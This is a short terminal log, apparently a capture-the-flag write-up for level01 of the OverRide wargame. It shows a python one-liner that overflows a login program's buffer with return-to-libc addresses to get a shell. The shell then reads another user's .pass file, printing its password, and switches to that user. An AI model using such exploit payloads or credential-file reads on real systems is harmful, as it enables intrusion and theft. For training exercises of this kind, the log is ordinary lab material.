 level01@OverRide:~$ (python -c 'print "dat_wil\n" + "A"*80 + "\xf7\xe6\xae\xd0"[::-1] + "\xf7\xe5\xeb\x70"[::-1] + "\xf7\xf8\x97\xec"[::-1]' ; cat) | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
whoami
level02
cat /home/users/level02/.pass
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
level01@OverRide:~$ su level02
Password:
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/users/level02/level02
level02@OverRide:~$